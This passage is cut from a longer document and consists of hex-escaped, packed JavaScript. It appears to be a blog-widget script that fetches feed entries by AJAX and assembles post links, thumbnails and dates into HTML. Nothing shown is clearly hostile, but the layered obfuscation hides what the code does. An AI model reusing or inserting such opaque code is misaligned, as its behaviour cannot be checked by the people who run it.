5b\x32\x66\x5d\x5d\x28\x29\x3b\x79\x20\x31\x69\x3d\x31\x61\x5b\x30\x5d\x5b\x61\x5b\x32\x64\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x29\x3b\x79\x20\x57\x3d\x31\x69\x5b\x30\x5d\x3b\x31\x52\x28\x4f\x2c\x4c\x2c\x33\x2c\x57\x29\x7d\x7d\x29\x3b\x44\x28\x61\x5b\x35\x79\x5d\x29\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x4b\x28\x29\x7b\x79\x20\x32\x6f\x3d\x44\x28\x56\x29\x3b\x79\x20\x31\x46\x3d\x32\x6f\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x56\x5d\x29\x3b\x79\x20\x31\x43\x3d\x31\x46\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x55\x5d\x5d\x28\x29\x3b\x79\x20\x31\x61\x3d\x31\x43\x5b\x61\x5b\x4e\x5d\x5d\x28\x2f\x5b\x5e\x5b\x5c\x5c\x5c\x5c\x5d\x5d\x2b\x28\x3f\x3d\x5d\x29\x2f\x67\x29\x3b\x49\x28\x31\x43\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x30\x29\x3d\x3d\x3d\x61\x5b\x31\x5a\x5d\x29\x7b\x79\x20\x4f\x3d\x31\x46\x3b\x79\x20\x4c\x3d\x31\x61\x5b\x30\x5d\x5b\x61\x5b\x32\x66\x5d\x5d\x28\x29\x3b\x79\x20\x31\x69\x3d\x31\x61\x5b\x30\x5d\x5b\x61\x5b\x32\x64\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x29\x3b\x79\x20\x31\x54\x3d\x31\x69\x5b\x30\x5d\x3b\x79\x20\x57\x3d\x31\x69\x5b\x31\x5d\x3b\x31\x52\x28\x4f\x2c\x4c\x2c\x31\x54\x2c\x57\x29\x7d\x7d\x29\x3b\x44\x28\x61\x5b\x35\x42\x5d\x29\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x4b\x28\x29\x7b\x79\x20\x4f\x3d\x44\x28\x56\x29\x2c\x57\x3d\x4f\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x35\x43\x5d\x29\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x35\x46\x5d\x29\x3b\x31\x52\x28\x4f\x2c\x61\x5b\x32\x6c\x5d\x2c\x33\x2c\x57\x29\x7d\x29\x3b\x4b\x20\x33\x66\x28\x54\x2c\x4a\x2c\x55\x29\x7b\x32\x49\x28\x79\x20\x31\x57\x3d\x30\x3b\x31\x57\x3c\x54\x5b\x4a\x5d\x5b\x61\x5b\x32\x74\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x31\x57\x2b\x2b\x29\x7b\x49\x28\x54\x5b\x4a\x5d\x5b\x61\x5b\x32\x74\x5d\x5d\x5b\x31\x57\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x35\x45\x5d\x29\x7b\x55\x3d\x54\x5b\x4a\x5d\x5b\x61\x5b\x32\x74\x5d\x5d\x5b\x31\x57\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x35\x44\x7d\x7d\x3b\x31\x6c\x20\x55\x7d\x4b\x20\x33\x67\x28\x31\x67\x2c\x4a\x2c\x55\x29\x7b\x79\x20\x31\x45\x3d\x31\x67\x5b\x4a\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x31\x48\x5d\x5d\x2c\x31\x71\x3d\x61\x5b\x35\x78\x5d\x2b\x55\x2b\x61\x5b\x31\x75\x5d\x2b\x31\x45\x2b\x61\x5b\x35\x77\x5d\x3b\x31\x6c\x20\x31\x71\x7d\x4b\x20\x33\x6d\x28\x32\x71\x2c\x4a\x29\x7b\x79\x20\x31\x45\x3d\x32\x71\x5b\x4a\x5d\x5b\x61\x5b\x35\x71\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x35\x70\x5d\x5d\x5b\x61\x5b\x31\x48\x5d\x5d\x2c\x31\x71\x3d\x61\x5b\x34\x66\x5d\x2b\x31\x45\x2b\x61\x5b\x33\x46\x5d\x3b\x31\x6c\x20\x31\x71\x7d\x4b\x20\x33\x73\x28\x31\x67\x2c\x4a\x29\x7b\x79\x20\x32\x70\x3d\x31\x67\x5b\x4a\x5d\x5b\x61\x5b\x35\x6f\x5d\x5d\x5b\x61\x5b\x31\x48\x5d\x5d\x3b\x79\x20\x33\x77\x3d\x32\x70\x5b\x61\x5b\x32\x79\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x4e\x3d\x32\x70\x5b\x61\x5b\x32\x79\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x33\x7a\x3d\x32\x70\x5b\x61\x5b\x32\x79\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x33\x78\x3d\x31\x68\x5b\x61\x5b\x35\x72\x5d\x5d\x5b\x35\x73\x28\x31\x4e\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x35\x76\x5d\x2b\x33\x7a\x2b\x61\x5b\x35\x75\x5d\x2b\x33\x77\x2c\x31\x71\x3d\x61\x5b\x35\x74\x5d\x2b\x33\x78\x2b\x61\x5b\x33\x46\x5d\x3b\x31\x6c\x20\x31\x71\x7d\x4b\x20\x33\x6c\x28\x31\x67\x2c\x4a\x29\x7b\x79\x20\x31\x45\x3d\x31\x67\x5b\x4a\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x31\x48\x5d\x5d\x2c\x31\x6b\x3d\x31\x67\x5b\x4a\x5d\x5b\x61\x5b\x33\x47\x5d\x5d\x5b\x61\x5b\x31\x48\x5d\x5d\x2c\x32\x67\x3d\x44\x28\x61\x5b\x33\x49\x5d\x29\x5b\x61\x5b\x32\x7a\x5d\x5d\x28\x31\x6b\x29\x3b\x49\x28\x61\x5b\x32\x50\x5d\x34\x53\x20\x31\x67\x5b\x4a\x5d\x29\x7b\x79\x20\x31\x50\x3d\x31\x67\x5b\x4a\x5d\x5b\x61\x5b\x32\x50\x5d\x5d\x5b\x61\x5b\x33\x4b\x5d\x5d\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x2f\x5c\x5c\x5c\x5c\x2f\x73\x5b\x30\x2d\x39\x5d\x2b\x5c\x5c\x5c\x5c\x2d\x63\x2f\x67\x2c\x61\x5b\x33\x64\x5d\x29\x3b\x49\x28\x31\x6b\x5b\x61\x5b\x33\x48\x5d\x5d\x28\x61\x5b\x34\x73\x5d\x29\x3e\x2d\x31\x29\x7b\x31\x50\x3d\x31\x67\x5b\x4a\x5d\x5b\x61\x5b\x32\x50\x5d\x5d\x5b\x61\x5b\x33\x4b\x5d\x5d\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x61\x5b\x33\x4a\x5d\x2c\x61\x5b\x32\x52\x5d\x29\x7d\x7d\x31\x64\x7b\x49\x28\x31\x6b\x5b\x61\x5b\x33\x48\x5d\x5d\x28\x61\x5b\x34\x72\x5d\x29\x3e\x2d\x31\x29\x7b\x31\x50\x3d\x32\x67\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x34\x71\x5d\x29\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x32\x51\x5d\x29\x7d\x31\x64\x7b\x31\x50\x3d\x31\x68\x5b\x61\x5b\x32\x76\x5d\x5d\x7d\x7d\x3b\x79\x20\x31\x71\x3d\x61\x5b\x34\x74\x5d\x2b\x31\x45\x2b\x61\x5b\x34\x75\x5d\x2b\x31\x50\x2b\x61\x5b\x34\x78\x5d\x3b\x31\x6c\x20\x31\x71\x7d\x4b\x20\x33\x74\x28\x32\x71\x2c\x4a\x29\x7b\x79\x20\x31\x6b\x3d\x32\x71\x5b\x4a\x5d\x5b\x61\x5b\x33\x47\x5d\x5d\x5b\x61\x5b\x31\x48\x5d\x5d\x2c\x32\x67\x3d\x44\x28\x61\x5b\x33\x49\x5d\x29\x5b\x61\x5b\x32\x7a\x5d\x5d\x28\x31\x6b\x29\x2c\x32\x65\x3d\x32\x67\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x29\x3b\x31\x6c\x20\x32\x65\x7d\x4b\x20\x31\x52\x28\x4f\x2c\x4c\x2c\x31\x54\x2c\x57\x29\x7b\x79\x20\x31\x56\x3d\x61\x5b\x33\x30\x5d\x3b\x49\x28\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x31\x59\x5d\x29\x7c\x7c\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x44\x5d\x29\x7c\x7c\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x29\x7c\x7c\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x77\x5d\x29\x7c\x7c\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x29\x29\x7b\x49\x28\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x29\x29\x7b\x31\x56\x3d\x61\x5b\x34\x77\x5d\x2b\x31\x54\x7d\x31\x64\x7b\x31\x56\x3d\x61\x5b\x34\x76\x5d\x2b\x57\x2b\x61\x5b\x34\x70\x5d\x2b\x31\x54\x7d\x3b\x44\x5b\x61\x5b\x33\x75\x5d\x5d\x28\x7b\x33\x6a\x3a\x31\x56\x2c\x33\x6b\x3a\x61\x5b\x33\x69\x5d\x2c\x34\x6f\x3a\x61\x5b\x34\x69\x5d\x2c\x33\x68\x3a\x4b\x28\x32\x4c\x29\x7b\x49\x28\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x31\x59\x5d\x29\x29\x7b\x79\x20\x31\x72\x3d\x61\x5b\x34\x68\x5d\x7d\x3b\x49\x28\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x44\x5d\x29\x29\x7b\x79\x20\x31\x72\x3d\x61\x5b\x34\x67\x5d\x7d\x3b\x49\x28\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x29\x7c\x7c\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x77\x5d\x29\x29\x7b\x79\x20\x31\x72\x3d\x61\x5b\x34\x6a\x5d\x7d\x3b\x49\x28\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x29\x29\x7b\x79\x20\x31\x72\x3d\x61\x5b\x34\x6b\x5d\x7d\x3b\x32\x4b\x5b\x61\x5b\x32\x4a\x5d\x5d\x28\x54\x29\x3b\x79\x20\x54\x3d\x32\x4c\x5b\x61\x5b\x34\x6e\x5d\x5d\x5b\x61\x5b\x34\x6d\x5d\x5d\x3b\x32\x4b\x5b\x61\x5b\x32\x4a\x5d\x5d\x28\x32\x4c\x29\x3b\x49\x28\x54\x3d\x3d\x34\x6c\x29\x7b\x54\x3d\x7b\x34\x79\x3a\x30\x7d\x3b\x32\x4b\x5b\x61\x5b\x32\x4a\x5d\x5d\x28\x61\x5b\x34\x7a\x5d\x2c\x31\x56\x29\x7d\x3b\x32\x49\x28\x79\x20\x55\x3d\x61\x5b\x33\x30\x5d\x2c\x4a\x3d\x30\x3b\x4a\x3c\x54\x5b\x61\x5b\x30\x5d\x5d\x3b\x4a\x2b\x2b\x29\x7b\x79\x20\x55\x3d\x33\x66\x28\x54\x2c\x4a\x2c\x55\x29\x2c\x31\x7a\x3d\x33\x67\x28\x54\x2c\x4a\x2c\x55\x29\x2c\x31\x77\x3d\x33\x6c\x28\x54\x2c\x4a\x29\x2c\x33\x71\x3d\x33\x6d\x28\x54\x2c\x4a\x29\x2c\x31\x78\x3d\x33\x73\x28\x54\x2c\x4a\x29\x2c\x32\x65\x3d\x33\x74\x28\x54\x2c\x4a\x29\x3b\x79\x20\x31\x62\x3d\x61\x5b\x33\x30\x5d\x3b\x49\x28\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x31\x59\x5d\x29\x29\x7b\x31\x62\x2b\x3d\x61\x5b\x34\x4d\x5d\x2b\x55\x2b\x61\x5b\x31\x75\x5d\x2b\x31\x77\x2b\x61\x5b\x34\x4c\x5d\x2b\x31\x7a\x2b\x61\x5b\x31\x47\x5d\x2b\x31\x78\x2b\x61\x5b\x34\x4b\x5d\x7d\x31\x64\x7b\x49\x28\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x44\x5d\x29\x29\x7b\x49\x28\x4f\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x35\x5d\x5d\x28\x61\x5b\x34\x4e\x5d\x29\x29\x7b\x7d\x3b\x49\x28\x4a\x3d\x3d\x30\x29\x7b\x31\x62\x2b\x3d\x61\x5b\x34\x4f\x5d\x2b\x55\x2b\x61\x5b\x31\x75\x5d\x2b\x31\x77\x2b\x61\x5b\x32\x6e\x5d\x2b\x31\x7a\x2b\x61\x5b\x31\x47\x5d\x2b\x33\x71\x2b\x61\x5b\x33\x30\x5d\x2b\x31\x78\x2b\x61\x5b\x34\x52\x5d\x2b\x32\x65\x5b\x61\x5b\x34\x51\x5d\x5d\x28\x30\x2c\x32\x76\x29\x2b\x61\x5b\x34\x50\x5d\x7d\x31\x64\x7b\x49\x28\x4a\x3d\x3d\x31\x29\x7b\x31\x62\x2b\x3d\x61\x5b\x34\x49\x5d\x2b\x55\x2b\x61\x5b\x31\x75\x5d\x2b\x31\x77\x2b\x61\x5b\x32\x6e\x5d\x2b\x31\x7a\x2b\x61\x5b\x31\x47\x5d\x2b\x31\x78\x2b\x61\x5b\x33\x6f\x5d\x7d\x31\x64\x7b\x31\x62\x2b\x3d\x61\x5b\x34\x43\x5d\x2b\x55\x2b\x61\x5b\x31\x75\x5d\x2b\x31\x77\x2b\x61\x5b\x32\x6e\x5d\x2b\x31\x7a\x2b\x61\x5b\x31\x47\x5d\x2b\x31\x78\x2b\x61\x5b\x33\x6f\x5d\x7d\x7d\x7d\x31\x64\x7b\x49\x28\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x29\x7c\x7c\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x77\x5d\x29\x29\x7b\x31\x62\x2b\x3d\x61\x5b\x34\x42\x5d\x2b\x55\x2b\x61\x5b\x31\x75\x5d\x2b\x31\x77\x2b\x61\x5b\x32\x6e\x5d\x2b\x31\x7a\x2b\x61\x5b\x31\x47\x5d\x2b\x31\x78\x2b\x61\x5b\x33\x70\x5d\x7d\x31\x64\x7b\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x29\x26\x26\x28\x31\x62\x2b\x3d\x61\x5b\x34\x41\x5d\x2b\x55\x2b\x61\x5b\x31\x75\x5d\x2b\x31\x77\x2b\x61\x5b\x34\x44\x5d\x2b\x31\x7a\x2b\x61\x5b\x31\x47\x5d\x2b\x31\x78\x2b\x61\x5b\x33\x70\x5d\x29\x7d\x7d\x7d\x3b\x31\x72\x2b\x3d\x31\x62\x7d\x3b\x31\x72\x2b\x3d\x61\x5b\x34\x45\x5d\x3b\x49\x28\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x31\x59\x5d\x29\x29\x7b\x4f\x5b\x61\x5b\x33\x35\x5d\x5d\x28\x61\x5b\x34\x48\x5d\x29\x5b\x61\x5b\x32\x39\x5d\x5d\x28\x31\x72\x29\x3b\x4f\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x34\x46\x5d\x29\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x4b\x28\x4f\x2c\x31\x79\x29\x7b\x31\x6c\x20\x31\x79\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x31\x79\x2c\x61\x5b\x33\x76\x5d\x2b\x57\x2b\x61\x5b\x32\x43\x5d\x2b\x31\x68\x5b\x61\x5b\x32\x42\x5d\x5d\x29\x7d\x29\x7d\x31\x64\x7b\x4f\x5b\x61\x5b\x32\x7a\x5d\x5d\x28\x31\x72\x29\x7d\x7d\x7d\x29\x7d\x7d\x7d\x29\x5c\x27\x2c\x36\x32\x2c\x37\x43\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x45\x7c\x37\x46\x7c\x7c\x37\x47\x7c\x37\x48\x7c\x37\x49\x7c\x7c\x37\x4a\x7c\x37\x44\x7c\x37\x74\x7c\x37\x65\x7c\x37\x73\x7c\x37\x72\x7c\x37\x71\x7c\x37\x70\x7c\x37\x6f\x7c\x37\x6e\x7c\x37\x6d\x7c\x7c\x37\x6c\x7c\x37\x6b\x7c\x37\x6a\x7c\x37\x69\x7c\x37\x68\x7c\x37\x67\x7c\x37\x66\x7c\x37\x4b\x7c\x37\x75\x7c\x37\x4c\x7c\x38\x64\x7c\x38\x66\x7c\x38\x67\x7c\x38\x68\x7c\x38\x69\x7c\x35\x4b\x7c\x38\x6a\x7c\x35\x49\x7c\x38\x6b\x7c\x38\x65\x7c\x36\x31\x7c\x38\x6c\x7c\x38\x6e\x7c\x38\x6f\x7c\x38\x70\x7c\x38\x71\x7c\x38\x72\x7c\x38\x73\x7c\x38\x6d\x7c\x38\x63\x7c\x37\x4e\x7c\x38\x62\x7c\x38\x61\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x5a\x7c\x37\x59\x7c\x37\x58\x7c\x37\x57\x7c\x36\x30\x7c\x37\x56\x7c\x37\x55\x7c\x37\x54\x7c\x37\x53\x7c\x37\x52\x7c\x37\x51\x7c\x35\x48\x7c\x37\x30\x7c\x37\x50\x7c\x37\x63\x7c\x37\x4d\x7c\x37\x64\x7c\x36\x4b\x7c\x37\x62\x7c\x36\x63\x7c\x36\x64\x7c\x36\x65\x7c\x36\x66\x7c\x36\x67\x7c\x36\x68\x7c\x36\x62\x7c\x36\x69\x7c\x36\x6b\x7c\x36\x6c\x7c\x36\x6d\x7c\x36\x6e\x7c\x36\x6f\x7c\x36\x70\x7c\x35\x5a\x7c\x36\x61\x7c\x35\x54\x7c\x35\x59\x7c\x35\x4e\x7c\x35\x4f\x7c\x35\x50\x7c\x35\x51\x7c\x35\x4d\x7c\x35\x53\x7c\x35\x52\x7c\x35\x55\x7c\x35\x56\x7c\x35\x57\x7c\x35\x58\x7c\x36\x71\x7c\x36\x6a\x7c\x36\x39\x7c\x36\x32\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x73\x7c\x36\x72\x7c\x36\x34\x7c\x36\x35\x7c\x36\x4d\x7c\x36\x33\x7c\x36\x4e\x7c\x36\x4f\x7c\x36\x50\x7c\x36\x51\x7c\x36\x52\x7c\x36\x4c\x7c\x36\x53\x7c\x36\x55\x7c\x36\x56\x7c\x36\x57\x7c\x36\x58\x7c\x36\x59\x7c\x36\x5a\x7c\x37\x61\x7c\x36\x54\x7c\x39\x36\x7c\x36\x4a\x7c\x36\x42\x7c\x36\x49\x7c\x36\x75\x7c\x36\x76\x7c\x36\x38\x7c\x36\x37\x7c\x36\x77\x7c\x36\x78\x7c\x36\x79\x7c\x36\x7a\x7c\x36\x74\x7c\x36\x41\x7c\x36\x43\x7c\x36\x44\x7c\x36\x45\x7c\x36\x46\x7c\x36\x47\x7c\x36\x48\x7c\x38\x74\x7c\x38\x34\x7c\x38\x39\x7c\x37\x4f\x7c\x38\x76\x7c\x39\x66\x7c\x61\x37\x7c\x61\x38\x7c\x61\x39\x7c\x61\x61\x7c\x61\x34\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x61\x62\x7c\x61\x64\x7c\x39\x4c\x7c\x38\x35\x7c\x61\x66\x7c\x61\x67\x7c\x61\x68\x7c\x61\x69\x7c\x39\x39\x7c\x61\x31\x7c\x39\x4e\x7c\x39\x4f\x7c\x39\x50\x7c\x39\x52\x7c\x39\x53\x7c\x39\x4d\x7c\x39\x54\x7c\x39\x56\x7c\x61\x6b\x7c\x39\x57\x7c\x39\x58\x7c\x36\x36\x7c\x39\x59\x7c\x39\x5a\x7c\x61\x30\x7c\x61\x6a\x7c\x61\x33\x7c\x61\x6c\x7c\x61\x76\x7c\x61\x77\x7c\x61\x75\x7c\x61\x6d\x7c\x61\x73\x7c\x61\x74\x7c\x61\x72\x7c\x39\x30\x7c\x61\x71\x7c\x37\x38\x7c\x61\x70\x7c\x38\x36\x7c\x37\x39\x7c\x38\x33\x7c\x38\x32\x7c\x38\x30\x7c\x39\x37\x7c\x61\x6e\x7c\x61\x6f\x7c\x37\x33\x7c\x37\x31\x7c\x38\x37\x7c\x37\x32\x7c\x37\x35\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x36\x7c\x39\x64\x7c\x37\x37\x7c\x37\x34\x7c\x38\x31\x7c\x39\x4a\x7c\x39\x61\x7c\x38\x5a\x7c\x38\x59\x7c\x38\x58\x7c\x38\x57\x7c\x38\x56\x7c\x38\x55\x7c\x38\x54\x7c\x38\x53\x7c\x38\x52\x7c\x38\x51\x7c\x38\x50\x7c\x38\x4f\x7c\x38\x4e\x7c\x38\x4c\x7c\x38\x77\x7c\x38\x4b\x7c\x38\x4a\x7c\x38\x49\x7c\x38\x48\x7c\x38\x47\x7c\x38\x46\x7c\x38\x45\x7c\x38\x44\x7c\x38\x43\x7c\x38\x42\x7c\x38\x41\x7c\x38\x7a\x7c\x39\x4b\x7c\x38\x79\x7c\x38\x78\x7c\x39\x62\x7c\x38\x4d\x7c\x39\x63\x7c\x39\x75\x7c\x39\x49\x7c\x39\x48\x7c\x39\x47\x7c\x39\x46\x7c\x39\x45\x7c\x39\x44\x7c\x39\x43\x7c\x39\x42\x7c\x39\x41\x7c\x39\x7a\x7c\x39\x79\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x78\x7c\x39\x77\x7c\x39\x76\x7c\x39\x74\x7c\x39\x33\x7c\x39\x32\x7c\x39\x31\x7c\x39\x34\x7c\x39\x35\x7c\x39\x65\x7c\x39\x38\x7c\x39\x73\x7c\x39\x72\x7c\x39\x71\x7c\x39\x70\x7c\x39\x6f\x7c\x39\x6e\x7c\x39\x6d\x7c\x35\x4a\x7c\x39\x6c\x7c\x39\x6b\x7c\x39\x6a\x7c\x39\x69\x7c\x39\x68\x7c\x39\x67\x7c\x39\x51\x7c\x39\x55\x7c\x61\x32\x7c\x61\x63\x7c\x61\x65\x7c\x61\x36\x7c\x61\x35\x7c\x38\x38\x5c\x27\x2e\x35\x4c\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x36\x35\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x69\x66\x7c\x73\x70\x6c\x69\x74\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x32\x66\x7c\x78\x33\x35\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x35\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x38\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x61\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x33\x32\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x37\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x63\x7c\x78\x34\x32\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x31\x63\x7c\x78\x32\x43\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x33\x33\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x31\x7c\x31\x32\x35\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x31\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x33\x36\x7c\x78\x32\x37\x7c\x31\x32\x37\x7c\x78\x33\x32\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x33\x37\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x33\x39\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x31\x37\x7c\x78\x35\x30\x7c\x78\x34\x35\x7c\x78\x33\x37\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x31\x62\x7c\x78\x33\x42\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x32\x34\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x31\x61\x7c\x31\x36\x38\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x32\x31\x7c\x31\x35\x32\x7c\x78\x33\x38\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x31\x34\x30\x7c\x78\x32\x36\x7c\x31\x35\x31\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x31\x38\x7c\x78\x35\x39\x7c\x78\x34\x38\x7c\x66\x6f\x72\x7c\x78\x35\x36\x7c\x31\x36\x32\x7c\x63\x6f\x6e\x73\x6f\x6c\x65\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x33\x34\x7c\x78\x37\x31\x7c\x78\x37\x41\x7c\x31\x30\x39\x7c\x31\x33\x34\x7c\x31\x35\x33\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x33\x35\x7c\x31\x32\x31\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x33\x31\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x32\x65\x7c\x78\x33\x34\x7c\x78\x33\x39\x7c\x78\x33\x36\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x33\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x78\x33\x46\x7c\x31\x37\x32\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x31\x39\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x32\x39\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x32\x37\x7c\x78\x34\x36\x7c\x78\x34\x44\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x31\x32\x33\x7c\x78\x33\x33\x7c\x78\x34\x33\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x32\x35\x7c\x78\x36\x45\x7c\x78\x36\x37\x7c\x76\x61\x72\x7c\x78\x33\x45\x7c\x78\x37\x30\x7c\x78\x33\x43\x7c\x78\x37\x35\x7c\x78\x32\x32\x7c\x78\x32\x46\x7c\x78\x36\x34\x7c\x78\x36\x33\x7c\x78\x32\x44\x7c\x78\x37\x32\x7c\x78\x36\x44\x7c\x78\x32\x30\x7c\x78\x36\x46\x7c\x78\x33\x44\x7c\x52\x65\x67\x45\x78\x70\x7c\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x